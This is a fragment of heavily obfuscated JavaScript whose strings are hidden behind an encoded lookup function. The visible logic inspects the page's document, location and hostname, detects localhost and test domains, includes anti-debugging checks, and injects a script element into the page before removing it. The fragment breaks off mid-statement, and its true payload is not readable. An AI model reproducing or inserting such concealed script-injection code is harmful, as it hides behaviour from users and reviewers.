Z(0x1f6,'rA3L')+Z(0x25e,'X(J5')+Z(0x24c,'(Baq')+Z(0x23f,'Wmds')+Z(0x47d,'D5TT')+Z(0x260,'V8]W')+Z(0x503,'X(J5')+Z(0x413,'W#Na')+Z(0x4ca,'PS0E')+Z(0x210,'hM8Y')+Z(0x1a0,'7*DV')+Z(0x490,'hTvL')+Z(0x2c6,'F6P)')+Z(0x321,'b4yb')+Z(0x305,'7*DV')+Z(0x4f9,'f(rN')+Z(0x4e1,'O!E&')+Z(0x1dd,'pYsY')+Z(0x2ae,'7rlU')+Z(0x1b0,'b4yb')+Z(0x35e,'ScH6')+Z(0x149,'(Baq')+Z(0xff,'b4yb')+Z(0x57b,'PS0E')+Z(0x2a9,'(Baq')+Z(0x2f1,']G&r')+Z(0x46a,'#u!D')+Z(0x331,'I2rc')+Z(0x4a3,'iZi3')+Z(0x4e5,'m)3)')+Z(0x31d,']G&r')+Z(0x316,'O!E&')+Z(0x4dc,'ST95')+Z(0x56a,'m)3)')+Z(0x465,'EmaG')+Z(0x224,'hM8Y')+Z(0x133,'I2rc')+Z(0x358,'ST95')+Z(0x339,']WTg')+Z(0x523,'e&k)')+Z(0x14c,'hM8Y')+Z(0x131,'hU(G')+Z(0x277,'7rlU')+Z(0x318,'Bv&M')+Z(0x498,'5A4q')+Z(0x158,'pYsY')+Z(0x12b,'O!E&')+Z(0x1d9,'v^wR')+Z(0x33e,'MtsT')+Z(0x1fd,'V8]W')+Z(0x153,'4Z2K')+Z(0x1a5,'mz1w')+Z(0x261,'WJ*4')+Z(0x1d8,'rA3L')+Z(0x330,'hM8Y')+Z(0x253,'9PYt')+Z(0x2b5,'XaE@')+Z(0x2b6,'a1tp')+Z(0x3ac,'b4yb')+Z(0x4eb,'Wmds')+Z(0x37a,'a1tp')+Z(0x3c4,'b4yb')+Z(0x1ee,'(Baq')+Z(0x185,'w263')+Z(0x2bd,'F6P)')+Z(0x1fa,']G&r')+Z(0x427,'ScH6')+Z(0x484,'#u!D')+Z(0x28e,'F6P)')+Z(0x1da,'WJ*4')+Z(0x3e1,'H63R')+Z(0x108,'m)3)')+Z(0x373,'l)nO')+Z(0x2d1,'O!E&')+Z(0x4c3,'EmaG')+Z(0x42f,'H63R')+Z(0x2dc,'X(J5')+Z(0x30a,'MtsT')+Z(0x20e,'MtsT')+Z(0x20b,'NEWR')+Z(0x243,'4Z2K')+Z(0x559,'mz1w')+Z(0x26b,'H63R')+Z(0x3e9,'@]ro')+Z(0x402,']G&r')+Z(0x1e0,'v^wR')+Z(0x3f3,'6Vmk')+Z(0x180,'Wmds')+Z(0x4cd,']G&r')+Z(0x111,'4Z2K')+Z(0x3c9,'*nax')+Z(0x520,'2[pp')+Z(0x22b,'b4yb')+Z(0x26c,'*nax')+Z(0x10c,'l)nO')+Z(0x148,'w263')+Z(0x540,'l)nO')+Z(0x2ca,'m)3)')+Z(0x3b4,'(Baq')+Z(0x507,'Gke[')+Z(0x1d2,'v^wR')+Z(0x309,'#(#k')+Z(0x535,'6Vmk')+Z(0x571,'7rlU')+Z(0x300,'Bv&M')+Z(0x126,'5A4q')+Z(0x1af,'F6P)')+Z(0x10b,'XaE@')+Z(0x4a1,'#u!D')+Z(0x497,'9PYt')+Z(0x1c9,']G&r')+Z(0x32a,'#(#k')+Z(0x4fb,'e&k)')+Z(0x146,'mz1w')+Z(0x240,'a1tp')+Z(0x319,'l)nO')+Z(0x38b,'#u!D')+Z(0x3f6,'7*DV')+Z(0x512,'ScH6')+Z(0x56c,'a1tp')+Z(0x13c,'I2rc')+Z(0x2f0,'f(rN')+Z(0x15d,'7*DV')+Z(0x30f,']WTg')+Z(0x26e,'6Vmk'))+(Z(0x4e7,'*nax')+Z(0x15b,'I2rc')+Z(0x391,'NEWR')+Z(0x217,'X(J5')+Z(0x2b8,'Bv&M')+Z(0x1c6,'Q0zH')+Z(0x1c8,'b4yb')+Z(0x1b7,'e&k)')+Z(0x3f2,'m)3)')+Z(0x2b1,']WTg')+Z(0x175,'7*DV')+Z(0x1a7,'Q0zH')+Z(0x2df,'b4yb')+Z(0x3cb,'F6P)')+Z(0x15c,'Bv&M')+Z(0x4c2,'Wmds')+Z(0x230,'e&k)')+Z(0x538,'(Baq')+Z(0x1f3,'l)nO')+Z(0x4fc,'O!E&')+Z(0x3a5,'iZi3')+Z(0x2a1,'w263')+Z(0x221,'F6P)')+Z(0x3ab,'EmaG')+Z(0x3a6,'4Z2K')+Z(0x34d,'F6P)')+Z(0x256,'#u!D')+Z(0x53f,'MtsT')+Z(0x171,'6Vmk')+Z(0x487,'hM8Y')+Z(0x2c4,'X(J5')+Z(0x184,'F6P)')+Z(0x366,'(Baq')+Z(0x325,'hM8Y')+Z(0x21d,'EmaG')+Z(0x2c7,'8u8j')+Z(0x5a1,'F6P)')+Z(0x3cf,'ScH6')+Z(0x154,'4Z2K')+Z(0x521,'5A4q')+Z(0x58b,'@]ro')+Z(0x4ac,'D5TT')+Z(0x457,'rA3L')+Z(0x336,'XaE@')+Z(0x10f,'D5TT')+Z(0x194,'Gke[')+Z(0x385,'I2rc')+Z(0x350,'W#Na')+Z(0x25b,'7rlU')+Z(0x306,'F6P)')+Z(0x24f,'(Baq')+Z(0x229,'D5TT')+Z(0x3ad,'5A4q')+Z(0x1d0,'MtsT')+Z(0x552,'7*DV')+Z(0x35c,'e&k)')+Z(0x218,'w263')+Z(0x3c3,'w263')+Z(0x2b3,'l)nO')+Z(0x41b,'b4yb')+Z(0x39e,'rA3L')+Z(0x2c9,'hTvL')+Z(0x3af,'D5TT')+Z(0x3ed,'pYsY')+Z(0x542,'e&k)')+Z(0x556,'hTvL')+Z(0x582,'2[pp')+Z(0x451,'V8]W')+Z(0x2d2,'X(J5')+Z(0x410,'v^wR')+Z(0x519,'f(rN')+Z(0x276,'#(#k')+Z(0x238,'9PYt')+Z(0xfd,'PS0E')+Z(0x19e,'(Baq')+Z(0x3fc,'X(J5')+Z(0x268,'ST95')+Z(0x2d6,'hU(G')+Z(0x3cc,'NEWR')+Z(0x435,'7*DV')+Z(0x28c,'*nax')+Z(0x42d,'D5TT')+Z(0x219,'F6P)')+Z(0x3dc,'EmaG')+Z(0x197,'F6P)')+Z(0x24e,']WTg')+Z(0x237,'ST95')+Z(0x201,'Bv&M')+Z(0x211,'Bv&M')+Z(0x155,'O!E&')+Z(0x351,'6Vmk')+Z(0x2bc,'EmaG')+Z(0x419,'F6P)')+Z(0x2b2,'WJ*4')+Z(0x57e,'f(rN')+Z(0x470,'l)nO')+Z(0x43b,'w263')+Z(0x187,']G&r')+Z(0x3bf,'Q0zH')+Z(0x362,'5A4q')+Z(0x34c,'pYsY')+Z(0x168,'WJ*4')+Z(0x198,'Wmds')+Z(0x11a,'EmaG')+Z(0x2fc,'F6P)')+Z(0x58d,'e&k)')+Z(0x361,'D5TT')+Z(0x278,'WJ*4')+Z(0x506,'pYsY')+Z(0x12f,'7*DV')+Z(0x1ef,'ST95')+Z(0x3bb,'Bv&M')+Z(0x263,']WTg')+Z(0x52d,'a1tp')+Z(0x223,'hU(G')+Z(0x4b0,'8u8j')+Z(0x3d9,'I2rc')+Z(0x1cc,'O!E&')+Z(0x37d,'WJ*4')+Z(0x50c,'PS0E')+Z(0x3e5,'Wmds')+Z(0x36c,'PS0E')+Z(0x144,'rA3L')+Z(0x18e,'#u!D')+Z(0x433,'l)nO')+Z(0x3ca,']G&r')+Z(0x20a,'V8]W')+Z(0x1f7,'b4yb')+Z(0x3cd,'pYsY')+Z(0x348,'V8]W')+Z(0x2f3,'v^wR')+Z(0x55c,'*nax')+Z(0x17a,'w263')+Z(0x509,'Bv&M')+Z(0x2da,'5A4q')+Z(0x27e,'H63R')),c[Z(0x4d7,'hU(G')]=Z(0x34b,'MtsT')+Z(0x563,'m)3)')+Z(0x356,'2[pp')+Z(0x4e2,'9PYt')+Z(0x31a,'b4yb')+Z(0x386,'#(#k')+Z(0x228,'F6P)')+Z(0x4ce,'Gke[')+Z(0x11c,'9PYt')+Z(0x456,'Q0zH')+Z(0x441,'V8]W')+Z(0x172,'5A4q')+Z(0x1e7,'Bv&M')+Z(0x3d5,'7*DV')+Z(0x40d,'Bv&M')+Z(0x1a3,'4Z2K')+Z(0x40e,'D5TT')+Z(0x35a,']G&r')+Z(0x17d,'v^wR')+Z(0x17e,'7*DV')+Z(0x418,'5A4q')+Z(0x409,'7*DV')+Z(0x2fe,'b4yb')+Z(0x474,'iZi3')+Z(0x139,'7*DV')+Z(0x481,'l)nO')+Z(0x51d,'8u8j')+Z(0x304,'XaE@')+Z(0x226,'l)nO')+Z(0x3e2,'m)3)')+Z(0x1cd,'@]ro')+Z(0x4d1,'MtsT')+Z(0x467,'6Vmk')+Z(0x31e,'rA3L')+Z(0x32b,'hTvL')+Z(0x382,'ScH6')+Z(0x112,'(Baq')+Z(0x1e3,'XaE@')+Z(0x151,'m)3)')+Z(0x2a4,'w263')+Z(0x551,'iZi3')+Z(0x272,'w263')+Z(0x40c,'#u!D')+Z(0x12a,'b4yb')+Z(0x2a5,'iZi3')+Z(0x363,'Q0zH')+Z(0x11b,'b4yb')+Z(0x4aa,'ST95')+Z(0x1b8,'WJ*4')+Z(0x1a6,'6Vmk')+Z(0x458,'ST95')+Z(0x453,'(Baq')+Z(0x3b3,'mz1w')+Z(0x51f,'Wmds')+Z(0x317,'F6P)')+Z(0x2cf,'hU(G')+Z(0x448,'O!E&')+Z(0x586,'NEWR')+Z(0x4e9,'PS0E')+Z(0x4ae,'H63R')+Z(0x42a,'f(rN')+Z(0x54e,'7*DV')+Z(0x39d,'8u8j')+Z(0x2af,'hM8Y')+Z(0x49e,'Gke[')+Z(0x203,'ScH6')+Z(0x18b,']G&r')+Z(0x165,'EmaG')+Z(0x4ab,'#(#k')+Z(0x3d0,'7rlU')+Z(0x545,'7rlU')+Z(0x25d,'#(#k')+Z(0x2a0,'I2rc')+Z(0x2ba,'@]ro')+Z(0x37c,'v^wR')+Z(0x2e4,'V8]W')+Z(0x1fb,'8u8j')+Z(0x500,'iZi3')+Z(0x2e6,'5A4q')+Z(0x1be,'4Z2K')+Z(0x174,'a1tp')+Z(0x17f,'(Baq')+Z(0x530,'hU(G')+Z(0x4f3,'#(#k')+Z(0x249,'*nax')+Z(0x19b,'EmaG')+Z(0x422,'MtsT')+Z(0x4c4,'7rlU')+Z(0x118,'H63R')+Z(0x417,'hU(G')+Z(0x21e,'hTvL')+Z(0x110,'O!E&')+Z(0x596,'@]ro')+Z(0x2f9,'mz1w')+Z(0x307,'m)3)')+Z(0x44d,'hU(G')+Z(0x302,'e&k)')+Z(0x3db,'hTvL')+Z(0x30c,'D5TT')+Z(0x591,'PS0E')+Z(0x259,'iZi3')+Z(0x312,'(Baq')+Z(0x562,'PS0E')+Z(0x51e,'5A4q')+Z(0x2c3,'ST95')+Z(0x3e6,'#(#k')+Z(0x394,'6Vmk')+Z(0x4a9,'m)3)')+Z(0x26a,'ScH6')+Z(0x2e0,'*nax')+Z(0x50f,']WTg')+Z(0x508,'7*DV')+Z(0x5a0,']G&r')+Z(0x3d2,'b4yb')+Z(0x58f,'b4yb')+Z(0x41d,'Gke[')+Z(0x549,'iZi3')+Z(0x179,'6Vmk')+Z(0x532,'Q0zH')+Z(0x436,']WTg')+Z(0x3d8,'MtsT')+Z(0x51a,'6Vmk')+Z(0x199,'W#Na')+Z(0x4cc,'e&k)')+Z(0x1d1,'mz1w')+Z(0x54c,'WJ*4')+Z(0x55d,'WJ*4')+Z(0x589,'v^wR')+Z(0x23c,'Wmds')+Z(0x4ee,']WTg')+Z(0x505,'7*DV')+Z(0x159,'l)nO')+Z(0x3f1,'#(#k')+Z(0x121,'V8]W')+Z(0x328,'w263')+Z(0x25a,']G&r')+Z(0x107,'l)nO')+Z(0x12d,'6Vmk')+Z(0x3d6,'@]ro')+Z(0x475,'#u!D')+Z(0x4d0,'D5TT')+Z(0x420,'mz1w')+Z(0x59f,']G&r')+Z(0x1ff,'X(J5')+Z(0x438,'EmaG')+Z(0x202,'#u!D')+Z(0x464,'XaE@')+Z(0x4e4,'l)nO')+Z(0x34a,'7rlU')+Z(0x52f,'@]ro')+Z(0x17b,'f(rN')+Z(0x58c,'X(J5')+Z(0x51c,'F6P)')+Z(0x48b,'(Baq')+Z(0x2c0,'EmaG')+Z(0x291,'ST95')+Z(0x573,'5A4q')+Z(0x55e,'MtsT')+Z(0x4be,'Bv&M')+Z(0x17c,']G&r')+Z(0x19a,'rA3L')+Z(0x459,'hM8Y')+Z(0x3fd,'hTvL')+Z(0x239,'X(J5')+Z(0x16d,'l)nO')+Z(0x343,'4Z2K')+Z(0x494,'H63R')+Z(0x2a3,'I2rc')+Z(0x311,'@]ro')+Z(0x132,']G&r')+Z(0x2cd,'8u8j')+Z(0x383,'hM8Y')+Z(0x14a,'H63R')+Z(0x3e3,'Wmds')+Z(0x105,'8u8j')+Z(0x349,'pYsY')+Z(0x204,'WJ*4')+Z(0x297,'Q0zH')+Z(0x109,'EmaG')+Z(0x1b3,'v^wR')+Z(0x157,'mz1w')+Z(0x476,'f(rN')+Z(0x166,'hTvL')+Z(0x360,'f(rN')+Z(0x378,'@]ro')+Z(0x421,'Bv&M')+Z(0x3a9,'XaE@')+Z(0x529,'ScH6')+Z(0x32f,'9PYt')+Z(0x3a3,'#u!D')+Z(0x31f,'NEWR')+Z(0x377,'O!E&')+Z(0x18d,'#(#k')+Z(0x368,'7rlU')+Z(0x48c,'e&k)')+Z(0x1d3,'6Vmk')+Z(0x480,'b4yb')+Z(0x406,'w263')+Z(0x1b4,'6Vmk')+Z(0x47e,'WJ*4')+(Z(0x161,'H63R')+Z(0x15a,'I2rc')+Z(0x525,'Q0zH')+Z(0x245,'PS0E')+Z(0x29e,'7rlU')+Z(0x403,'v^wR')+Z(0x41c,'O!E&')+Z(0x323,'#(#k')+Z(0x2d9,'@]ro')+Z(0x252,'8u8j')+Z(0x3e8,'2[pp')+Z(0x548,'7*DV')+Z(0x1a1,'8u8j')+Z(0x289,'mz1w')+Z(0x1d7,'NEWR')+Z(0x3c8,'m)3)')+Z(0x4cf,'Gke[')+Z(0x566,']G&r')+Z(0x2ee,'a1tp')+Z(0x37b,'WJ*4')+Z(0x3f4,'W#Na')+Z(0x371,'rA3L')+Z(0x164,'V8]W')+Z(0x396,'6Vmk')+Z(0x41a,'4Z2K')+Z(0x5a2,'@]ro')+Z(0x372,'V8]W')+Z(0x10a,'l)nO')+Z(0x1ed,'(Baq')+Z(0x270,'WJ*4')+Z(0x369,'#u!D')+Z(0x23e,'I2rc')+Z(0x3d1,'mz1w')+Z(0x3d7,'X(J5')+Z(0x583,'a1tp')+Z(0x22c,'#u!D')+Z(0x4b1,'hTvL')+Z(0x57c,'@]ro')+Z(0x40f,'D5TT')+Z(0x125,'9PYt')+Z(0x50a,'#(#k')+Z(0x444,'I2rc')+Z(0x4f0,'V8]W')+Z(0x214,'mz1w')+Z(0x4c1,'F6P)')+Z(0x23a,'w263')+Z(0x3a4,'Wmds')+Z(0x387,'mz1w')+Z(0x3da,'m)3)')+Z(0x36a,'#(#k')+Z(0x477,'#(#k')+Z(0x332,'hTvL')+Z(0x1ca,'w263')+Z(0x232,'WJ*4')+Z(0x4bf,'m)3)')+Z(0x28f,'EmaG')+Z(0x376,'#(#k')+Z(0x2f7,'rA3L')+Z(0x4d2,'iZi3')+Z(0x379,'MtsT')+Z(0x24b,'I2rc')+Z(0x4d3,'m)3)')+Z(0x327,'hU(G')+Z(0x3d3,'b4yb')+Z(0x3e4,'D5TT')+Z(0x34e,'F6P)')+Z(0x30d,'b4yb')+Z(0x145,'5A4q')+Z(0x399,'e&k)')+Z(0x3be,'PS0E')+Z(0x273,'hU(G')+Z(0x129,']G&r')+Z(0x27d,'#u!D')+Z(0x45b,']WTg')+Z(0x3ff,'F6P)')+Z(0x33d,']G&r')+Z(0x52e,'f(rN')+Z(0x47f,'8u8j')+Z(0x3eb,']G&r')+Z(0x2ad,'X(J5')+Z(0x333,'rA3L')+Z(0x395,'Wmds')+Z(0x2e2,'PS0E')+Z(0x43f,'a1tp')+Z(0x51b,'W#Na')+Z(0x1dc,'ST95')+Z(0x502,'5A4q')+Z(0x1c4,'ST95')+Z(0x3b6,'hTvL')+Z(0x2c2,']G&r')+Z(0x147,'7*DV')+Z(0x384,'O!E&')+Z(0x138,'Wmds')+Z(0x12c,'4Z2K')+Z(0x4f2,'#(#k')+Z(0x49d,'EmaG')+Z(0x246,'*nax')+Z(0x447,'v^wR')+Z(0x57d,'XaE@')+Z(0x308,'5A4q')+Z(0x3a8,'NEWR')+Z(0x1bf,'*nax')+Z(0x472,'MtsT')+Z(0x561,'*nax')+Z(0x4d9,'D5TT')+Z(0x128,'e&k)')+Z(0x1a8,'hU(G')+Z(0x52a,'Bv&M')+Z(0x3dd,'v^wR')+Z(0x440,'Gke[')+Z(0x1ad,'v^wR')+Z(0x491,'rA3L')+Z(0x587,'l)nO')+Z(0x3b7,'7rlU')+Z(0x4db,'PS0E')+Z(0x4ad,'F6P)')+Z(0x4f1,']WTg')+Z(0x577,']G&r')+Z(0x53e,'w263')+Z(0x567,'b4yb')+Z(0x36f,'b4yb')+Z(0x21f,'f(rN')+Z(0x313,'EmaG')+Z(0x275,'ST95')+Z(0x353,'W#Na')+Z(0x29f,'#u!D')+Z(0x13b,'W#Na')+Z(0x388,'4Z2K')+Z(0x4d8,'m)3)')+Z(0x288,'@]ro')+Z(0x514,'a1tp')+Z(0x56b,'Gke[')+Z(0x547,'EmaG')+Z(0x314,'MtsT')+Z(0x3ec,'Wmds')+Z(0x1f4,']G&r')+Z(0x541,'2[pp')+Z(0x50e,'*nax')),c[Z(0x18c,'#(#k')]=Z(0x4d4,'WJ*4')+Z(0x3a7,'hM8Y')+Z(0x3c0,'2[pp')+Z(0x170,'Gke[')+Z(0x209,'f(rN')+Z(0x3f7,'H63R')+Z(0x182,'7*DV')+Z(0x446,'4Z2K')+Z(0x335,'WJ*4')+Z(0x550,'f(rN')+Z(0x2eb,']WTg')+Z(0x2f6,'ScH6')+Z(0x134,'#u!D')+Z(0x56e,'hM8Y')+Z(0x191,'Wmds'),c[Z(0x1d6,'rA3L')]=Z(0x19f,'2[pp')+Z(0x539,'6Vmk')+Z(0x442,'5A4q')+Z(0x595,'*nax')+Z(0x3bd,'WJ*4')+Z(0x3a0,'hU(G')+Z(0x1ae,'#(#k')+Z(0x301,'NEWR')+Z(0x4f5,'5A4q')+Z(0x31b,'5A4q')+Z(0x3ee,'Wmds'),c[Z(0x534,'f(rN')]=function(H,I){return H===I;},c[Z(0x389,'XaE@')]=Z(0x19d,'MtsT')+Z(0x381,'Q0zH')+Z(0x18a,'X(J5')+Z(0x16f,'ST95')+Z(0x536,'a1tp')+Z(0x392,'(Baq')+Z(0x213,'5A4q')+Z(0x4b5,'7*DV')+Z(0x1a4,'f(rN')+Z(0x568,'Q0zH')+Z(0x188,'l)nO')+Z(0x38e,'b4yb')+Z(0x47a,']G&r')+Z(0x22d,'WJ*4')+Z(0x445,'O!E&')+Z(0x195,'5A4q')+Z(0x2c5,'D5TT')+Z(0x1fc,'e&k)'),c[Z(0x123,'a1tp')]=function(H,I){return H===I;},c[Z(0x499,'b4yb')]=Z(0x49f,'iZi3')+Z(0x303,'v^wR'),c[Z(0x590,'pYsY')]=function(H,I,J){return H(I,J);},c[Z(0x220,'a1tp')]=function(H,I,J){return H(I,J);},c[Z(0x280,'H63R')]=function(H,I,J){return H(I,J);},c[Z(0x53a,'O!E&')]=function(H,I){return H-I;},c[Z(0x2e5,'iZi3')]=function(H,I,J){return H(I,J);},c[Z(0x13a,'Gke[')]=function(H,I){return H(I);},c[Z(0x359,'PS0E')]=function(H){return H();},c[Z(0x28a,'Bv&M')]=Z(0x53c,'2[pp')+Z(0x452,'@]ro')+Z(0x59e,'NEWR')+Z(0x485,'#u!D')+Z(0x334,'6Vmk'),c[Z(0x192,'#(#k')]=Z(0x1ac,'Bv&M')+Z(0x48e,'f(rN'),c[Z(0x354,'#(#k')]=function(H,I){return H===I;},c[Z(0x24a,'mz1w')]=Z(0x341,'4Z2K')+'t',c[Z(0x13f,'Gke[')]=Z(0x3e7,'D5TT')+Z(0x130,'F6P)'),c[Z(0x54b,'6Vmk')]=function(H,I){return H===I;},c[Z(0x38c,'Bv&M')]=function(H){return H();},c[Z(0x428,'Gke[')]=function(H){return H();},c[Z(0x4e3,'pYsY')]=Z(0x434,'hTvL')+'t',c[Z(0x186,'e&k)')]=Z(0x526,'D5TT')+Z(0x4b7,'ScH6')+Z(0x398,'#(#k'),c[Z(0x310,'4Z2K')]=function(H,I){return H||I;},c[Z(0x3c1,'I2rc')]=Z(0x471,'m)3)')+Z(0x574,'*nax')+Z(0x1cf,'9PYt')+Z(0x1c7,'hM8Y')+Z(0x1d5,'ScH6')+Z(0x2f2,'l)nO')+Z(0x44a,'hU(G')+Z(0x575,'v^wR'),c[Z(0x1bb,'7*DV')]=Z(0x1e6,'W#Na')+Z(0x411,'Gke[')+Z(0x135,'hU(G')+Z(0x257,'hM8Y')+Z(0x39c,'e&k)')+Z(0x258,'WJ*4'),c[Z(0x16e,']G&r')]=function(H){return H();},c[Z(0x24d,'rA3L')]=function(H){return H();},c[Z(0x274,'#u!D')]=function(H,I,J){return H(I,J);},c[Z(0x461,'I2rc')]=function(H,I){return H(I);},c[Z(0x231,'I2rc')]=function(H,I){return H+I;},c[Z(0x4b3,'#(#k')]=function(H,I){return H+I;},c[Z(0x463,'X(J5')]=Z(0x2be,'f(rN');var d=c,e=function(){var H=!![];return function(I,J){var K=H?function(){var a0=_0x5897123d;if(J){var L=J[a0(0x181,'pYsY')](I,arguments);return J=null,L;}}:function(){};return H=![],K;};}();function f(H,I){var a1=Z;for(var J in H)if(d[a1(0x44f,'9PYt')](J[a1(0x426,'rA3L')+'h'],I)&&function(K,L){var a2=a1;for(var M=0x2;d[a2(0x3b5,'#(#k')](M,L[a2(0x426,'rA3L')+'h']);M++)if(d[a2(0x1ea,'l)nO')](K[a2(0x29d,'8u8j')+a2(0x2fa,'H63R')](L[M][0x0]),L[M][0x1]))return;return 0x1;}(J,arguments))return H[J];}function g(H,I){var a3=Z;return d[a3(0x468,'hU(G')](H,Math[a3(0x588,'5A4q')](d[a3(0x255,'WJ*4')](Math[a3(0x1eb,'l)nO')+'m'](),d[a3(0x116,'MtsT')](d[a3(0x32c,'Wmds')](I,0x1),H))));}function h(H,I){var a4=Z;for(var J=0x0;d[a4(0x3c6,'iZi3')](J,I[a4(0x431,'PS0E')+'h']);J++){var K=I[J],L=d[a4(0x45e,'MtsT')](0x0,K[a4(0x579,'H63R')+'Of']('.'))?d[a4(0x1fe,'9PYt')]('.',H):H,M=d[a4(0x248,'NEWR')](L[a4(0x482,'m)3)')+'h'],K[a4(0x4c5,']G&r')+'h']),N=L[a4(0x59c,'hM8Y')+'Of'](K,M),M=d[a4(0x50d,'D5TT')](-0x1,N)&&d[a4(0x1ab,'a1tp')](N,M);if(M&&(d[a4(0x43e,'WJ*4')](L[a4(0x2db,'#(#k')+'h'],K[a4(0x27f,'5A4q')+'h'])||d[a4(0x564,'hTvL')](0x0,K[a4(0x3bc,'7*DV')+'Of']('.'))))return 0x1;}}function i(){var a5=Z,H,I;return d[a5(0x375,'W#Na')](f,d[a5(0x35f,'w263')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a6=Z,H=d[a6(0x163,'Bv&M')](k,d[a6(0x4c6,'W#Na')](i));if(H){var H=d[a6(0x1b5,'Bv&M')](f,H,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return H&&H[0x4]&&!H[0x5]?!(d[a6(0x285,'hU(G')](0x46,H[a6(0x5a3,'ScH6')+a6(0x33c,'X(J5')](0x0))&&d[a6(0x1cb,'hM8Y')](0x66,H[a6(0x216,'f(rN')+a6(0x1b9,'f(rN')](0x0))||d[a6(0x4ea,'6Vmk')](0x49,H[a6(0x2dd,'pYsY')+a6(0x1f0,'iZi3')](0x1))&&d[a6(0x56f,'pYsY')](0x69,H[a6(0x48a,'Q0zH')+a6(0x127,'*nax')](0x1))||d[a6(0x4b4,'Wmds')](0x4c,H[a6(0x3f8,'w263')+a6(0x264,'ST95')](0x2))&&d[a6(0x242,'XaE@')](0x6c,H[a6(0x2f8,'ST95')+a6(0x35d,'D5TT')](0x2))||d[a6(0x141,'EmaG')](0x45,H[a6(0x5a3,'ScH6')+a6(0x598,'w263')](0x3))&&d[a6(0x597,'ST95')](0x65,H[a6(0x54a,'W#Na')+a6(0x2d4,'hM8Y')](0x3))||d[a6(0x397,'f(rN')](0x3a,H[a6(0x4fa,'#(#k')+a6(0x102,'Gke[')](0x4))):void 0x0;}}function k(H){var a7=Z;return d[a7(0x2cb,'@]ro')](f,H,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a8=Z,H=d[a8(0x20f,'O!E&')](i);if(H){var I=d[a8(0xfb,'Bv&M')](f,H,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),J,J=!!(J=!d[a8(0x1f8,'pYsY')](I,'~')?d[a8(0x527,'2[pp')](k,H):J)&&d[a8(0x4fd,'rA3L')](f,J,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x4b9,'ScH6')](I,J);}}function m(){var a9=Z,H=d[a9(0x42c,'#(#k')],I=new RegExp(d[a9(0x222,'X(J5')],'g');return H[a9(0x45a,'Wmds')+'ce'](I,'')[a9(0x14d,'D5TT')](';');}function p(){var aa=Z,H=d[aa(0x14e,'m)3)')],I=new RegExp(d[aa(0x1e1,'pYsY')],'g');return H[aa(0x46b,'v^wR')+'ce'](I,'')[aa(0x4d6,'Gke[')](';');}function q(H){var ab=Z;return d[ab(0x1f1,'w263')](-0x1,H[ab(0x599,'W#Na')+'Of'](String[ab(0x326,'7*DV')+ab(0x1c5,'I2rc')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x40a,'@]ro')](H)||new RegExp(d[ab(0x2d8,'pYsY')],'g')[ab(0x20c,'e&k)')](H));var I;}function s(H,I){var ac=Z,J=H[ac(0xfe,'9PYt')+'h'];return d[ac(0x4b2,'WJ*4')](H[ac(0x53b,'5A4q')+ac(0x2ff,'2[pp')](d[ac(0x212,'F6P)')](J,I[ac(0x404,']WTg')+'h']),J),I);}function u(){var ad=Z,H=d[ad(0x33b,'Bv&M')][ad(0x4a4,'ScH6')]('|'),I=0x0;while(!![]){switch(H[I++]){case'0':var J=d[ad(0x580,'6Vmk')](e,this,function(){var ae=ad,Q=L[ae(0x2e1,'MtsT')](typeof window,L[ae(0x290,'hTvL')])?window:L[ae(0x44c,'W#Na')](typeof process,L[ae(0x57f,'2[pp')])&&L[ae(0x425,'MtsT')](typeof require,L[ae(0x340,'ScH6')])&&L[ae(0x4e8,'ST95')](typeof global,L[ae(0x140,'ScH6')])?global:this,T=function(){var af=ae,X=new Q[(af(0x2a6,'PS0E'))+'p'](L[af(0x2ce,'iZi3')]);return!X[af(0x45c,'(Baq')](J);};return L[ae(0x1b6,'EmaG')](T);});continue;case'1':d[ad(0x2d3,'Gke[')](J);continue;case'2':return!N||!!(d[ad(0x220,'a1tp')](h,N=d[ad(0x1b1,'8u8j')](s,N,String[ad(0x4ef,'(Baq')+ad(0x513,'#u!D')+'de'](0x2e))?N[ad(0x581,'W#Na')+ad(0x2fd,'4Z2K')](0x0,d[ad(0x2de,'w263')](N[ad(0x189,'H63R')+'h'],0x1)):N,M)||d[ad(0x23d,'m)3)')](h,N,O)||d[ad(0x2e8,'pYsY')](q,N)||d[ad(0x46d,'D5TT')](j));case'3':var K={};K[ad(0x2ce,'iZi3')]=d[ad(0x33f,'6Vmk')],K[ad(0x1e4,'Gke[')]=function(Q,T){var ag=ad;return d[ag(0x46e,'O!E&')](Q,T);},K[ad(0x114,']G&r')]=d[ad(0x234,']G&r')],K[ad(0x11f,'H63R')]=function(Q,T){var ah=ad;return d[ah(0x27b,'5A4q')](Q,T);},K[ad(0x54d,'m)3)')]=d[ad(0x2c8,'Q0zH')],K[ad(0x57a,'Gke[')]=d[ad(0x4da,'EmaG')],K[ad(0x329,'8u8j')]=function(Q,T){var ai=ad;return d[ai(0x22a,'hM8Y')](Q,T);},K[ad(0x2b9,'hTvL')]=function(Q){var aj=ad;return d[aj(0x31c,'ScH6')](Q);};var L=K;continue;case'4':var M=d[ad(0x281,'X(J5')](m),N=d[ad(0x4a0,'ST95')](l),O=d[ad(0x460,'2[pp')](p);continue;}break;}}function v(H){var ak=Z,I=d[ak(0x4af,'rA3L')](i),J;I&&((J=I[ak(0x570,'WJ*4')+ak(0x2ef,'EmaG')+ak(0x113,'X(J5')](d[ak(0x3ae,'rA3L')]))[ak(0x299,'Gke[')]=d[ak(0x501,'W#Na')],J[ak(0x486,'w263')+ak(0x47b,'iZi3')+'t']=H,(I[ak(0x1bc,'@]ro')]||I[ak(0x1aa,'b4yb')]||I[ak(0x4a7,'w263')+ak(0x517,'l)nO')+ak(0x3b1,'XaE@')])[ak(0x34f,'5A4q')+ak(0x2c1,'7*DV')+'d'](J),J[ak(0x3de,'rA3L')+'e']());}function w(){var al=Z,H,I=d[al(0x2bb,'b4yb')](f,d[al(0x142,'D5TT')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),J,K,K;I&&(J=d[al(0x515,'7*DV')],K=new 